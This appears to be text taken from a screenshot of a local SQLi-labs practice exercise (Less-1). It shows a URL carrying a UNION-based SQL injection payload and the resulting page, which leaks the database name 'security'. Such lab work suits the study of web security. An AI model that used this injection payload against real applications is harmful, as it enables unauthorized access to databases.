 127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=-1%27union%20select%201,database(),3--+
ChatGPT Aizex Panel Edge记录导谷歌 -... Lenovo Support Linux命令大全(手册... CTF Wiki Lenovo linux All Kali Tools | Kali... CSDN
Welcome Dhakkan
Your Login name:security
Your Password:3